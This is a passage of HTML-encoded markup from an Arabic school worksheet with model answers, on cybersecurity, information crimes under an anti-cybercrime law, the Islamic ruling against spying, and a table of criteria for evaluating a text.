\u0645\u062c\u062a\u0645\u0639\u0647&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0627 \u0627\u0644\u0645\u0642\u0635\u0648\u062f \u0628\u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0633\u064a\u0628\u0631\u0627\u0646\u064a \u0648\u0645\u0627 \u0627\u0644\u062f\u0648\u0631 \u064a\u0642\u0648\u0645 \u0628\u0647 \u0631\u062c\u0644 \u0627\u0644\u0627\u0645\u0646 \u0627\u0644\u0633\u064a\u0628\u0631\u0627\u062a\u064a \u061f&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0647\u0648 \u0623\u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0644\u0649 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062d\u0627\u0633\u0628 \u0627\u0644\u0622\u0644\u064a \u0648\u0634\u0628\u0643\u0627\u062a\u0647 \u0648 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0648 \u0627\u0644\u062e\u062f\u0645\u0627\u062a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062f\u0648\u0631 \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0628\u0647 \u0647\u0648 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0628\u0646\u064a \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0648 \u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0648\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0648 \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062d\u0627\u0633\u0628 \u0648 \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0627\u062a \u0627\u0644\u0645\u062f\u0645\u062c\u0629&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0627 \u0623\u0628\u0631\u0632 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0627\u0644\u0645\u0646\u0635\u0648\u0635 \u0639\u0644\u064a\u0647\u0627 \u0641\u064a \u0646\u0638\u0627\u0645 \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u061f&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u062e\u062a\u0631\u0627\u0642 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0627\u0648 \u0627\u0644\u0645\u0633\u0627\u0633 \u0628\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0644\u0644\u0622\u062e\u0631\u064a\u0646 \u0648 \u0627\u0644\u062a\u0634\u0647\u064a\u0631 \u0628\u0647\u0645 \u0633\u0631\u0642\u0629 \u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646 \u0648 \u0646\u0633\u062e \u0627\u0644\u0628\u0631\u0627\u0645\u062c \u0648 \u0625\u062a\u0644\u0627\u0641 \u0627\u0644\u0628\u0631\u0627\u0645\u062c \u0648 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0641\u0643\u0631&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0646 \u0646\u0639\u0645 &nbsp;\u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0646\u0627 \u0623\u0646\u0647 \u0633\u062e\u0631 \u0644\u0646\u0627 \u0647\u0630\u0647 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0639\u0644\u0645\u064a\u0629 \u0644\u0646\u0633\u062a\u0641\u064a\u062f \u0645\u0646\u0647\u0627 \u0641\u064a \u0643\u062b\u064a\u0631 \u0645\u0646 \u0645\u0637\u0627\u0644\u0628\u0646\u0627 \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629 \u0623\u0633\u062a\u0646\u062a\u062c \u0647\u0630\u0647 \u0627\u0644\u0645\u0637\u0627\u0644\u0628 \u0645\u0646 \u0627\u0644\u0639\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0622\u062a\u064a\u0629 \u0627\u0644\u062a\u064a \u0648\u0631\u062f\u062a&nbsp; \u0641\u064a \u0627\u0644\u0646\u0635 \u0645\u0643\u0645\u0644\u0627 \u0645\u0627 \u0630\u0643\u0631 \u0645\u0646\u0647\u0627 \u061f<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0633\u062a\u062b\u0645\u0631 \u0634\u0628\u0643\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0641\u064a \u062a\u062d\u0635\u064a\u0644 \u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0646\u0627\u0641\u0639\u0629 . \u0648 \u0627\u0644\u0627\u062e\u0630 \u0628\u0627\u0644\u0631\u0642\u064a \u0648 \u0627\u0644\u062a\u0642\u062f\u0645 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0648 \u064a\u0633\u062a\u0641\u0627\u062f \u0645\u0646\u0647\u0627 \u0641\u064a \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062a\u0637\u0644\u0628\u0647\u0627 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0641\u064a \u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644 . \u0648 \u0642\u062f \u062f\u062e\u0644\u062a \u0627\u0644\u0645\u062c\u0627\u0644\u0627\u062a \u0648 \u0627\u0644\u062a\u062e\u0635\u0635\u0627\u062a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0645\u0637\u0627\u0644\u0628 : \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0629 &ndash; \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 &ndash; \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 &ndash; \u0627\u0644\u0648\u0638\u064a\u0641\u064a\u0629 &ndash; \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;\u0623\u0643\u0645\u0644 \u0641\u0631\u0627\u063a\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u0622\u062a\u064a \u0648\u0641\u0642 \u0627\u0644\u0645\u0637\u0644\u0648\u0628 \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0627\u0644\u0625\u0636\u0627\u0621\u0629&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0623\u0645\u0646 &ndash;\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0628\u0631\u0627\u0645\u062c \u0648 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646\u0647\u0645\u0627 \u061f&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0643\u0644\u0627\u0647\u0645\u0627 \u0647\u062f\u0641\u0647 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0627\u0633 \u0648\u0645\u0646\u0639 \u0627\u0644\u062a\u0639\u062f\u064a \u0639\u0644\u064a\u0647\u0627 \u060c \u0641\u0644\u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0628\u0631\u0627\u0645\u062c \u062d\u0642\u0648\u0642 \u0645\u062b\u0644\u0645\u0627 \u0644\u0623\u0635\u062d\u0627\u0628 \u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0648 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0648\u0642\u0641 \u0627\u0644\u0634\u0631\u064a\u0639\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u061f<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062a\u062c\u0633\u0633 \u0645\u062d\u0631\u0645 \u0641\u064a \u0627\u0644\u0634\u0631\u064a\u0639\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648 \u0627\u0644\u062f\u0644\u064a\u0644 \u0642\u0648\u0644\u0647 \u062a\u0639\u0627\u0644\u0649 : ( \u0648\u0644\u0627 \u062a\u062c\u0633\u0633\u0648\u0627 )&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0634\u0631\u064a\u0639\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u062a\u062f\u0639\u0648 \u0625\u0644\u0649 \u0627\u0644\u0623\u0645\u0646 \u0648\u062d\u0641\u0638 \u0627\u0644\u062d\u0642\u0648\u0642 \u0648 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u063a\u064a\u0631 \u0645\u062d\u0631\u0645 \u0633\u0648\u0627\u0621 \u0643\u0627\u0646 \u0645\u0633\u0644\u0645\u0627 \u0623\u0648 \u0645\u0639\u0627\u0647\u062f\u0627 \u0623\u0648 \u0645\u0633\u062a\u0623\u0645\u0646\u0627&nbsp;<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u062d\u062f\u062f \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0646\u0635 \u064a\u0646\u0627\u0633\u0628 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 &nbsp;\u0627\u0644\u0645\u0648\u0636\u0648\u0639\u064a\u0629 \u0627\u0644\u0622\u062a\u064a\u0629 \u0628\u0648\u0636\u0639 \u0639\u0644\u0627\u0645\u0629 \u0635\u062d \u0623\u0645\u0627\u0645 \u0643\u0644 \u0628\u0646\u062f \u0641\u064a \u0627\u0644\u062d\u0642\u0644 \u0627\u0644\u0645\u0646\u0627\u0633\u0628&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff; float: right;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: none;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border: 1pt solid windowtext; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0628\u0646\u0648\u062f&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u062a\u0648\u0627\u0641\u0631&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u063a\u064a\u0631 \u0645\u062a\u0648\u0627\u0641\u0631&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0625\u0644\u0649 \u062d\u062f \u0645\u0627<\/span><\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062f\u0642\u0629 \u0627\u0644\u0639\u0644\u0645\u064a\u0629&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u062a\u0627\u0628\u0639 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0648 \u0639\u062f\u0645 \u062a\u062f\u0627\u062e\u0644\u0647\u0627<\/span><\/span><\/p>\r\n<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d\u0629 \u0627\u0644\u062f\u0644\u064a\u0644&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u0634\u0631\u0639\u064a \u0648 \u062a\u0648\u0627\u0641\u0642\u0647 \u0645\u0639 \u0641\u0643\u0631\u0629 \u0627\u0644\u0646\u0635&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u0645\u0646\u0637\u0642\u064a ( \u0627\u0644\u0648\u0627\u0642\u0639\u064a )&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0627\u0633\u062a\u064a\u0641\u0627\u0621 \u0644\u0645\u0639\u0638\u0645 \u0623\u0641\u0643\u0627\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639<\/span><\/span><\/p>\r\n<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0635\u062f\u0627\u0642\u064a\u0629 \u0627\u0644\u0643\u0627\u062a\u0628&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0648\u0627\u0642\u0639\u064a\u0629 \u0627\u0644\u0643\u062a\u0628&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0633\u062a\u0634\u0627\u0631\u0629 \u0627\u0644\u0643\u0627\u062a\u0628 \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0627\u0644\u0642\u0627\u0631\u0626 \u0648 \u0625\u0642\u0646\u0627\u0639\u0647&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0643\u0627\u062a\u0628 \u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u0646\u0635 \u0628\u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u062f\u064a\u0646\u064a\u0629&nbsp;<\/span><\/span><\/p>\r\n<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0627\u0646\u0633\u062c\u0627\u0645 \u0627\u0644\u0645\u0646\u0637\u0642\u064a&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u062a\u0631\u0627\u0628\u0637 \u0628\u064a\u0646 \u0623\u0641\u0643\u0627\u0631 \u0627\u0644\u0646\u0635&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0627\u0646\u0633\u062c\u0627\u0645 \u0628\u064a\u0646 \u0627\u0644\u0645\u0642\u062f\u0645\u0629 \u0648 \u0627\u0644\u0646\u0647\u0627\u064a\u0629&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0646\u0627\u0633\u0628 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0646\u0635 \u0645\u0639 \u0627\u0644\u0645\u0636\u0645\u0648\u0646&nbsp;<\/span><\/span><\/p>\r\n<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0635\u062d<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 93.5pt;\">&nbsp;<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;\u0623\u062d\u0643\u0645 \u0639\u0644\u0649 \u0627\u0644\u0646\u0635 \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0645\u0627 \u0648\u0631\u062f \u0641\u064a \u0627\u0644\u0647\u0627\u0645\u0634 \u0645\u0639 \u0627\u0644\u062a\u0639\u0644\u064a\u0644 